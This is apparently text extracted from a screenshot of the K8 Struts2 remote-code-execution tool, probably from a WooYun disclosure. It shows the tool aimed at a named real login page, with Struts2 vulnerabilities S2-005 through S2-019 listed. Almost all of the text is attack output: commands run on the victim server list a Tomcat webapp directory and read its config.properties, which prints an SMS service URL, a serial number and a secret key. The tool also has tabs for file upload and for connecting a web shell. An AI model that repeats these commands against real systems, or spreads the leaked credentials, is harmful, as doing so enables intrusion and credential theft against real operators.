 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.dingpai123.com/loginAction_login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /home/apache-tomcat-7.0.21/webapps/ws_ht/WEB-INF/classes/config.properties 执行 保存结果 清空结果
qqRecharge
rechargeCardAction
spring
telephoneRatePaymentAction
trainTicketAction
upUserLP
web.xml
★K8cmd-> ls /home/apache-tomcat-7.0.21/webapps/ws_ht/WEB-INF/classes
applicationContext-client.xml
beans.xml
city.xml
cn
com
commons-logging.properties
config.properties
cxf
example
log4j.properties
struts.xml
ups
words.dict
ysprod.xml
★K8cmd-> cat /home/apache-tomcat-7.0.21/webapps/ws_ht/WEB-INF/classes/config.properties
uri=http://sdk4report.eucp.b2m.cn:8080/sdk/SDKService?wsdl
softwareSerialNo=6SDK-EMY-6688-KGZTL
key=dingpay123@@@
www.wooyun.org